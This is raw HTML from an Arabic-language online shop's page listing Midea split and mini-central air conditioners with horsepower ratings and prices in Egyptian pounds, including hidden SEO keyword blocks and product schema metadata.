 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الوحدة الداخلية عرض مفتاح الإضاءة وظيفة.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">أو مفتاح وظيفة جهاز تنقية الهواء بالبلازما. </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مفتاح وظيفة تتبع درجة الحرارة في موقعك.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مفتاح استدعاء وظيفة عملية مريحة.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مفتاح وظيفة التنظيف الذاتي للوحدة الداخلية.</span></li>
</ul>
                    </div>
<a class="toshowmore" onclick="showmore()">مشاهدة المزيد ...</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://iair.shop/Midea/تكييف-ميديا"
  },
  "headline": "اسعار تكييف ميديا 2026 موقع تكييفات ميديا Midea",
  "description": "اسعار تكييف ميديا 2026 عروض وخصومات تكييفات ميديا تعرف على انواع وتفاصيل سعر تكييف ميديا والعروض والمتاحه Midea كاش وتقسيط من موقع تكييف ميديا",
  "image": "https://iair.shop/files/Midea.png",  
  "author": {
    "@type": "Organization",
    "name": "aircool.top"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "aircool.top",
    "logo": {
      "@type": "ImageObject",
      "url": "https://iair.shop/files/air-cool.png"
    }
  },
  "datePublished": "2020-10-07",
  "dateModified": "2020-10-07"
}
</script>

    <div class="container">
        <div class="row">
        <div class="col-md-12"><div class="space"></div><h1 class="ofh2 text-right">اسعار تكييف ميديا  2026</strong></h1></div>
    
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-فقط">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-فقط">
              <h2 class="card-title product-title">تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-فقط"><h3 class="hide-class">سعر تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,اسعار تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,عروض تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,مميزات تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,توكيل تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,عيوب تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,ريموت تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,كتالوج تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,ضمان تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,ميزة تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,ثمن تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">0.00 جنيه</li>
              <li class="list-group-item text-center">بارد فقط</li>
                        <p class="list-group-item text-center">1.5 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-فقط" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-فقط">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-فقط">
              <h2 class="card-title product-title">تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-فقط"><h3 class="hide-class">سعر تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,اسعار تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,عروض تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,مميزات تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,توكيل تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,عيوب تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,ريموت تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,كتالوج تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,ضمان تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,ميزة تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,ثمن تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">0.00 جنيه</li>
              <li class="list-group-item text-center">بارد فقط</li>
                        <p class="list-group-item text-center">2.25 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-فقط" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-فقط">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 3 حصان سبليت بارد فقط">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-فقط">
              <h2 class="card-title product-title">تكييف ميديا ميشن 3 حصان سبليت بارد فقط</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-فقط"><h3 class="hide-class">سعر تكييف ميديا ميشن 3 حصان سبليت بارد فقط,اسعار تكييف ميديا ميشن 3 حصان سبليت بارد فقط,عروض تكييف ميديا ميشن 3 حصان سبليت بارد فقط,مميزات تكييف ميديا ميشن 3 حصان سبليت بارد فقط,توكيل تكييف ميديا ميشن 3 حصان سبليت بارد فقط,عيوب تكييف ميديا ميشن 3 حصان سبليت بارد فقط,ريموت تكييف ميديا ميشن 3 حصان سبليت بارد فقط,كتالوج تكييف ميديا ميشن 3 حصان سبليت بارد فقط,ضمان تكييف ميديا ميشن 3 حصان سبليت بارد فقط,ميزة تكييف ميديا ميشن 3 حصان سبليت بارد فقط,ثمن تكييف ميديا ميشن 3 حصان سبليت بارد فقط,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">0.00 جنيه</li>
              <li class="list-group-item text-center">بارد فقط</li>
                        <p class="list-group-item text-center">3 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-فقط" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن"><h3 class="hide-class">سعر تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,اسعار تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,عروض تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,مميزات تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,توكيل تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,عيوب تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,ريموت تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,كتالوج تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,ضمان تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,ميزة تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,ثمن تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">0.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">1.5 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن"><h3 class="hide-class">سعر تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,اسعار تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,عروض تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,مميزات تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,توكيل تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,عيوب تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,ريموت تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,كتالوج تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,ضمان تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,ميزة تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,ثمن تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">8,499.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">2.25 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 3 حصان سبليت بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا ميشن 3 حصان سبليت بارد ساخن</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن"><h3 class="hide-class">سعر تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,اسعار تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,عروض تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,مميزات تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,توكيل تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,عيوب تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,ريموت تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,كتالوج تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,ضمان تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,ميزة تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,ثمن تكييف ميديا ميشن 3 حصان سبليت بارد ساخن,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">18,000.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">3 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن-انفرتر">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن-انفرتر">
              <h2 class="card-title product-title">تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن-انفرتر"><h3 class="hide-class">سعر تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,اسعار تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,عروض تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,مميزات تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,توكيل تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,عيوب تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,ريموت تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,كتالوج تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,ضمان تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,ميزة تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,ثمن تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">0.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">1.5 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن-انفرتر" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن-انفرتر">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن-انفرتر">
              <h2 class="card-title product-title">تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن-انفرتر"><h3 class="hide-class">سعر تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,اسعار تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,عروض تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,مميزات تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,توكيل تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,عيوب تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,ريموت تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,كتالوج تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,ضمان تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,ميزة تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,ثمن تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">0.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">2.25 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن-انفرتر" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن-انفرتر">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن-انفرتر">
              <h2 class="card-title product-title">تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن-انفرتر"><h3 class="hide-class">سعر تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,اسعار تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,عروض تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,مميزات تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,توكيل تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,عيوب تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,ريموت تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,كتالوج تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,ضمان تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,ميزة تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,ثمن تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">11,899.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">3 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن-انفرتر" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-1.5-حصان">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/Mini-Central.png" alt="تكييف ميديا Mini Central بارد ساخن 1.5 حصان">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-1.5-حصان">
              <h2 class="card-title product-title">تكييف ميديا Mini Central بارد ساخن 1.5 حصان</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-1.5-حصان"><h3 class="hide-class">سعر تكييف ميديا Mini Central بارد ساخن 1.5 حصان,اسعار تكييف ميديا Mini Central بارد ساخن 1.5 حصان,عروض تكييف ميديا Mini Central بارد ساخن 1.5 حصان,مميزات تكييف ميديا Mini Central بارد ساخن 1.5 حصان,توكيل تكييف ميديا Mini Central بارد ساخن 1.5 حصان,عيوب تكييف ميديا Mini Central بارد ساخن 1.5 حصان,ريموت تكييف ميديا Mini Central بارد ساخن 1.5 حصان,كتالوج تكييف ميديا Mini Central بارد ساخن 1.5 حصان,ضمان تكييف ميديا Mini Central بارد ساخن 1.5 حصان,ميزة تكييف ميديا Mini Central بارد ساخن 1.5 حصان,ثمن تكييف ميديا Mini Central بارد ساخن 1.5 حصان,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">8,949.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">1.5 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-1.5-حصان" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-2.25-حصان">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/Mini-Central.png" alt="تكييف ميديا Mini Central بارد ساخن 2.25 حصان">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-2.25-حصان">
              <h2 class="card-title product-title">تكييف ميديا Mini Central بارد ساخن 2.25 حصان</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-2.25-حصان"><h3 class="hide-class">سعر تكييف ميديا Mini Central بارد ساخن 2.25 حصان,اسعار تكييف ميديا Mini Central بارد ساخن 2.25 حصان,عروض تكييف ميديا Mini Central بارد ساخن 2.25 حصان,مميزات تكييف ميديا Mini Central بارد ساخن 2.25 حصان,توكيل تكييف ميديا Mini Central بارد ساخن 2.25 حصان,عيوب تكييف ميديا Mini Central بارد ساخن 2.25 حصان,ريموت تكييف ميديا Mini Central بارد ساخن 2.25 حصان,كتالوج تكييف ميديا Mini Central بارد ساخن 2.25 حصان,ضمان تكييف ميديا Mini Central بارد ساخن 2.25 حصان,ميزة تكييف ميديا Mini Central بارد ساخن 2.25 حصان,ثمن تكييف ميديا Mini Central بارد ساخن 2.25 حصان,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">0.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">2.25 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-2.25-حصان" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-3-حصان">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/Mini-Central.png" alt="تكييف ميديا Mini Central بارد ساخن 3 حصان">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-3-حصان">
              <h2 class="card-title product-title">تكييف ميديا Mini Central بارد ساخن 3 حصان</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-3-حصان"><h3 class="hide-class">سعر تكييف ميديا Mini Central بارد ساخن 3 حصان,اسعار تكييف ميديا Mini Central بارد ساخن 3 حصان,عروض تكييف ميديا Mini Central بارد ساخن 3 حصان,مميزات تكييف ميديا Mini Central بارد ساخن 3 حصان,توكيل تكييف ميديا Mini Central بارد ساخن 3 حصان,عيوب تكييف ميديا Mini Central بارد ساخن 3 حصان,ريموت تكييف ميديا Mini Central بارد ساخن 3 حصان,كتالوج تكييف ميديا Mini Central بارد ساخن 3 حصان,ضمان تكييف ميديا Mini Central بارد ساخن 3 حصان,ميزة تكييف ميديا Mini Central بارد ساخن 3 حصان,ثمن تكييف ميديا Mini Central بارد ساخن 3 حصان,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">13,049.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">3 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-3-حصان" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-4-حصان">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/Mini-Central.png" alt="تكييف ميديا Mini Central بارد ساخن 4 حصان">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-4-حصان">
              <h2 class="card-title product-title">تكييف ميديا Mini Central بارد ساخن 4 حصان</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-4-حصان"><h3 class="hide-class">سعر تكييف ميديا Mini Central بارد ساخن 4 حصان,اسعار تكييف ميديا Mini Central بارد ساخن 4 حصان,عروض تكييف ميديا Mini Central بارد ساخن 4 حصان,مميزات تكييف ميديا Mini Central بارد ساخن 4 حصان,توكيل تكييف ميديا Mini Central بارد ساخن 4 حصان,عيوب تكييف ميديا Mini Central بارد ساخن 4 حصان,ريموت تكييف ميديا Mini Central بارد ساخن 4 حصان,كتالوج تكييف ميديا Mini Central بارد ساخن 4 حصان,ضمان تكييف ميديا Mini Central بارد ساخن 4 حصان,ميزة تكييف ميديا Mini Central بارد ساخن 4 حصان,ثمن تكييف ميديا Mini Central بارد ساخن 4 حصان,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">16,799.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">4 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-4-حصان" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-5-حصان">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/Mini-Central.png" alt="تكييف ميديا Mini Central بارد ساخن 5 حصان">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-5-حصان">
              <h2 class="card-title product-title">تكييف ميديا Mini Central بارد ساخن 5 حصان</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-5-حصان"><h3 class="hide-class">سعر تكييف ميديا Mini Central بارد ساخن 5 حصان,اسعار تكييف ميديا Mini Central بارد ساخن 5 حصان,عروض تكييف ميديا Mini Central بارد ساخن 5 حصان,مميزات تكييف ميديا Mini Central بارد ساخن 5 حصان,توكيل تكييف ميديا Mini Central بارد ساخن 5 حصان,عيوب تكييف ميديا Mini Central بارد ساخن 5 حصان,ريموت تكييف ميديا Mini Central بارد ساخن 5 حصان,كتالوج تكييف ميديا Mini Central بارد ساخن 5 حصان,ضمان تكييف ميديا Mini Central بارد ساخن 5 حصان,ميزة تكييف ميديا Mini Central بارد ساخن 5 حصان,ثمن تكييف ميديا Mini Central بارد ساخن 5 حصان,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">19,299.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">5 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-5-حصان" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-6-حصان">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/Mini-Central.png" alt="تكييف ميديا Mini Central بارد ساخن 6 حصان">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-6-حصان">
              <h2 class="card-title product-title">تكييف ميديا Mini Central بارد ساخن 6 حصان</strong></h2>
            </a>
              
